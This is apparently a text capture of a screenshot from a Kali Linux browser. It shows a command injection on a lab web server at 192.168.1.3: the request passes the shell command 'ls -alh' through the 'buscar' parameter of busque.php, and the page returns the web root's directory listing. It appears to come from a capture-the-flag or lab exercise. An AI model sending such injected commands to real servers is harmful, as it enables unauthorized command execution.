 http://192.168.1.3/site/busque.php?buscar=ls%20-alh — Mozilla Firefox
192.168.1.3/site/busque.php? × http://192.168.1.3/site/busqu × +
view-source:http://192.168.1.3/site/busque.php?buscar=ls -alh
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 total 40K
2 drwxr-xr-x 6 www-data www-data 4.0K Jun 10 2021 .
3 drwxr-xr-x 3 root root 4.0K Oct 31 2021 ..
4 drwxr-xr-x 3 www-data www-data 4.0K Jun 3 2021 assets
5 -rw-r--r-- 1 www-data www-data 35 Jun 10 2021 busque.php
6 drwxr-xr-x 2 www-data www-data 4.0K Jun 3 2021 css
7 -rw-r--r-- 1 www-data www-data 10K Jun 10 2021 index.html
8 drwxr-xr-x 2 www-data www-data 4.0K Jun 3 2021 js
9 drwxr-xr-x 2 www-data www-data 4.0K Jun 10 2021 wordpress
10
11